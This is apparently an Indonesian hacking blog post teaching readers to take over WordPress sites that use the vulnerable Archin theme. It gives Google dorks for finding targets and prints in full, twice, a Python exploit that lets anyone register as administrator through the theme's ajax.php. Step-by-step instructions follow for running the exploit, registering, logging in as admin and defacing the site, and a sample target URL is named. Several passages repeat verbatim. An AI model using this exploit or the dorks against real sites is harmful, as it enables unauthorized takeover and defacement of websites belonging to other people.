Assalamulaikum Wr Wb

sebelumnya kita memanjatkan puji syukur

ke hadirat allah swt.,

karena kita semua diberi kesehatan dan rejeki

amiin;.,

#Note: Di dunia hacking tidak ada yang instant., kita harus terus berusaha selagi ada usaha

dan di dunia hacking tidak ada orang malas seperti mereka yang tidak mau usaha

ke hadirat allah swt.,

karena kita semua diberi kesehatan dan rejeki

amiin;.,

#Note: Di dunia hacking tidak ada yang instant., kita harus terus berusaha selagi ada usaha

dan di dunia hacking tidak ada orang malas seperti mereka yang tidak mau usaha

mereka yang berhasil adalah orang yang berusaha untuk tujuannya

Hallo sobat ^_^ kali ini saya akan mengshare teknik lain lagi hihihihih....

Kira - kira teknik apa yah ? yang akan saya share hari ini ?

simak berikut hehehehe :v

BAHAN - BAHAN :

Pyhton Last version <Dowload>

Dork :

/wp-content/themes/*/hades_framework/

/wp-content/themes/felici/hades_framework/

/wp-content/themes/averin/hades_framework/

/wp-content/themes/shotzz/hades_framework/

/wp-content/themes/KLR/hades_framework/

/wp-content/themes/yvora/hades_framework/

inurl:/wp-content/themes/felici/hades_framework/ site:.com

/wp-content/themes/*/hades_framework/

/wp-content/themes/felici/hades_framework/

/wp-content/themes/averin/hades_framework/

/wp-content/themes/shotzz/hades_framework/

/wp-content/themes/KLR/hades_framework/

/wp-content/themes/yvora/hades_framework/

inurl:/wp-content/themes/felici/hades_framework/ site:.com

inurl:/wp-content/themes/shotzz/hades_framework/ site:.info

inurl:/wp-content/themes/KLR/hades_framework/ site:.uk

inurl:/wp-content/themes/yvora/hades_framework/ site:.net

intext:yvora 2011 site:.com

intext:yvora 2011 site:.uk

intext:Themes shotzz site:.nl

intitle:[flash] swf

intext:yvora 2011 site:.com

intext:yvora 2011 site:.uk

intext:Themes shotzz site:.nl

intitle:[flash] swf

Exploit:

/wp-content/themes/temanya/hades_framework/option_panel/ajax.php

/wp-content/themes/temanya/hades_framework/option_panel/ajax.php

NB: Mau lihat temanya ? ., liat trik cara melihat tema suatu website

Exploit Pyhton :

copy Exploit Pyhton berikut ke notepad :

# Exploit Title: Archin WordPress Theme Unauthenticated Configuration Access

# Date: Sept 29, 2012

# Exploit Author: bwall (@bwallHatesTwits)

# Vendor Homepage: http://themeforest.net/user/wptitans

# Software Link: http://themeforest.net/item/archin-premium-wordpress-business-theme/239432

# Version: 3.2

# Tested on: Ubuntu

import httplib, urllib

#target site

site = "target website"

#path to ajax.php

url = "/wp-content/themes/yvora/hades_framework/option_panel/ajax.php"

def ChangeOption(site, url, option_name, option_value):

params = urllib.urlencode({'action': 'save', 'values[0][name]': option_name, 'values[0][value]': option_value})

headers = {"Content-type": "application/x-www-form-urlencoded", "Accept": "text/plain"}

conn = httplib.HTTPConnection(site)

conn.request("POST", url, params, headers)

response = conn.getresponse()

print response.status, response.reason

data = response.read()

print data

conn.close()

ChangeOption(site, url, "admin_email", "emailmu")

ChangeOption(site, url, "users_can_register", "1")

ChangeOption(site, url, "default_role", "administrator")

print "Now register a new user, they are an administrator by default!"

NB: Ganti tulisan biru dengan Target website contoh : www.site.com <tidak usah http//>

Ganti tulisan Hitam dengan Exploit website (url belakang target)

misal :site.com/wp-content/themes/yvora/hades_framework/option_panel/ajax.php

Ganti tulisan Biru muda dengan emailmu Contoh : yazid4u@gmail.com

Save file nya dengan extensi .py

contoh lol.py

Masih kurang paham ? lihat cara mengsave file .py dari notepad di google ^_^

Cara melihat Tema suatu website (cms wordpress) :

copy Exploit Pyhton berikut ke notepad :

# Exploit Title: Archin WordPress Theme Unauthenticated Configuration Access

# Date: Sept 29, 2012

# Exploit Author: bwall (@bwallHatesTwits)

# Vendor Homepage: http://themeforest.net/user/wptitans

# Software Link: http://themeforest.net/item/archin-premium-wordpress-business-theme/239432

# Version: 3.2

# Tested on: Ubuntu

import httplib, urllib

#target site

site = "target website"

#path to ajax.php

url = "/wp-content/themes/yvora/hades_framework/option_panel/ajax.php"

def ChangeOption(site, url, option_name, option_value):

params = urllib.urlencode({'action': 'save', 'values[0][name]': option_name, 'values[0][value]': option_value})

headers = {"Content-type": "application/x-www-form-urlencoded", "Accept": "text/plain"}

conn = httplib.HTTPConnection(site)

conn.request("POST", url, params, headers)

response = conn.getresponse()

print response.status, response.reason

data = response.read()

print data

conn.close()

ChangeOption(site, url, "admin_email", "emailmu")

ChangeOption(site, url, "users_can_register", "1")

ChangeOption(site, url, "default_role", "administrator")

print "Now register a new user, they are an administrator by default!"

NB: Ganti tulisan biru dengan Target website contoh : www.site.com <tidak usah http//>

Ganti tulisan Hitam dengan Exploit website (url belakang target)

misal :site.com/wp-content/themes/yvora/hades_framework/option_panel/ajax.php

Ganti tulisan Biru muda dengan emailmu Contoh : yazid4u@gmail.com

Save file nya dengan extensi .py

contoh lol.py

Masih kurang paham ? lihat cara mengsave file .py dari notepad di google ^_^

Cara melihat Tema suatu website (cms wordpress) :

Pertama - tama kita harus punya target website..

thema yang vuln archin adalah

yvora, shotzz , KLR , Averin , dll

saya mengambil yang thema shotzz., karna kebanyakan thema vuln adalah tema shotzz

misalkan target : http://kern1.linuxpl.info/kern/

tekan ctrl + u pada url website tadi

kalo udh cari url ini : www.site.tadi/wp-content/themes/themanya/style.css

contoh ., gambar dibawah ini

NB: seperti gambar yang saya tandai

Lalu klik url tadi., contoh www.site.tadi/wp-content/themes/themanya/style.css

dah ketemu kan ^_^ thema webnya xixixixix :v

lebih jelasnya anda bisa search di google ^_^

TRIK (CARA MENGEKSEKUSI) :

thema yang vuln archin adalah

yvora, shotzz , KLR , Averin , dll

saya mengambil yang thema shotzz., karna kebanyakan thema vuln adalah tema shotzz

misalkan target : http://kern1.linuxpl.info/kern/

tekan ctrl + u pada url website tadi

kalo udh cari url ini : www.site.tadi/wp-content/themes/themanya/style.css

contoh ., gambar dibawah ini

NB: seperti gambar yang saya tandai

Lalu klik url tadi., contoh www.site.tadi/wp-content/themes/themanya/style.css

dah ketemu kan ^_^ thema webnya xixixixix :v

lebih jelasnya anda bisa search di google ^_^

TRIK (CARA MENGEKSEKUSI) :



pertama - tam kita cari target di www.google.com atau www.google.co.id

Kita search dengan dork kepercayaan kita masing masing hihihihi :v

Kalo ane sih pake dork kepercayaan ane : "inurl:wp content themes shotzz" site:uk"

Lihat seperti gambar dibawah :



ya,setelah kita memilih target., kita ganti url, target dengan exploit kita masing - masing.,

nb : exploit <menambahkan / menghapus alamat belakang suatu website >

kalo exploit web ini : /wp-content/themes/shotzz/hades_framework/option_panel/ajax.php

Cara melihat Tema suatu website (cms wordpress) di google

Kalo web tadi blank., setelah anda exploit tin ., berarti web tadi vuln..!!!!

CONTOH LIHAT GAMBAR DIBAWAH :



Klik ikon start start > Run > input "cmd" nanti akan muncul sebuah command prompt.

CONTOH :

Ketik "cd C:\" di cmd tadi

kira - kira gambar akan seperti ini

NB : Exploit phyton harus berada di disk C:\

kita edit exploit phyton tadi klik kanan exploit phyton > pilih open with > klik notepad

NB : Exploit phyton harus berada di disk C:\

Kita edit file tadi., kira - kira seperti gambar dibawah ini

Lalu klik save

Lalu kita jalankan file exploit phyton tadi lewat cmd.,

input "namajudulfiletadi.py" contoh judul : LOL.py

Kalo ada tulisan :

200 OK

success

200 OK

success

200 OK

success

Now register a new user, they are an administrator by default!

berarti bisa...!!

lihat gambar dibawah :

Kalo udh kita form login site tadi.,

tambahkan exloit berikut : /wp-login.php atau /wp-login/

contoh : www.site.tadi/wp-login.php/

jika tidak bisa. tambahkan path web tadi contoh : site.tadi/path/wp-login.php

contoh url form login : site.tadi/tadi/wp-login.php

lalu klik ikon register.,

jika tidak ada ikon register., karena admin mendisablenya.,

maka kalian harus menemukan form register.nya

default exploit form register : /wp-login.php?action=register

/wp-login?action=register

/wp-register/

jika ada path., silahkan tambahkan path web tadi ^_^

Kalo udh isi kolom "username" dan kolom "email"

dengan user dan email anda

seperti gambar dibawah ini ^_^

Jika selesai akan ada tautan berikut (lihat gambar dibawah) di atas (header)

kolom register tadi...

Jika sudah check email kalian ^_^ akan ada email dari website tadi ^_^

NB: Email bisa di folder spam., Pembaruan , Utama

sekrang., buka salah satu email dari web tadi.,

dan kalian akan dikasih user., <yang kalian daftarkan >

dan default pass., admin tadi..

contoh gambar dibawah :

dan silahkan login di website tadi., keterangan form login ., ada di email balasan web tadi ^_^

silahkan login ^^., dan jika berhasil.,

kira- kira tampilan nya seperti beriku

lihat gambar

SELAMAT MENIKMATI :)

Keyword : Contoh., Cara,Membuat , menghack , mendeface , deface, hack , hacker , defacer , bobol , website , web , url , address bar , dengan , index., home , archin , exploit , Wordpress

html., footer, php , cms , dashboard , admin , menjadi ,

Writted content By : FUK4 a.K.a gh0st4r00t

0 comments